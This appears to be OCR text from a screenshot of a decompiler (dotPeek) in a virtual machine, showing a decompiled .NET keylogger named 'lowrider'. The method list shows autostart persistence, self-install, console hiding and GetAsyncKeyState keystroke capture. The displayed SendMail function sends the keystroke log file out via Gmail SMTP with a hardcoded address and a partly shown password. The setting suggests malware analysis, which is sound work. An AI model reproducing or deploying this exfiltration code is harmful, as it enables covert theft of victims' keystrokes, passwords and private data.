 Windows 10 [Running] - Oracle VM VirtualBox
JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Program.cs
Type to search
lowrider (1.0.0.0, msil 32 bit pref, .Net Framewo
Metadata
References
Win32 resources
lowrider
Program
Base types
Inheritors
Program()
addAutoStart():void
GetAsyncKeyState(int i):short
GetConsoleWindow():IntPtr
InstallSelf():void
IsInstalled():bool
logdemkeys():void
Main(string[] args):void
SendMail():void
ShowWindow(IntPtr hWnd, int nCmd
SW_HIDE:int
currentFileName:string
exeFile:string
installedCheck:string
InstallFolderPath:string
logsFile:string
mscorlib (4.0.0.0, x64)
private static void SendMail()
{
Program program = new Program();
string str1 = DateTime.Now.ToString("dd\\/MM h\\:mm tt");
string userName = Environment.UserName;
try
{
string str2 = "8374hj473@gmail.com";
MailMessage message = new MailMessage();
SmtpClient smtpClient = new SmtpClient("smtp.gmail.com");
message.From = new MailAddress(str2);
message.To.Add(str2);
message.Subject = "Saved keys from " + str1;
message.Body = "Keystrokes saved from user " + userName;
Attachment attachment = new Attachment(Program.logsFile);
message.Attachments.Add(attachment);
smtpClient.Port = 587;
smtpClient.Credentials = (ICredentialsByHost) new NetworkCredential(str2, "k34594KK
smtpClient.EnableSsl = true;
smtpClient.Send(message);
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
}
}
}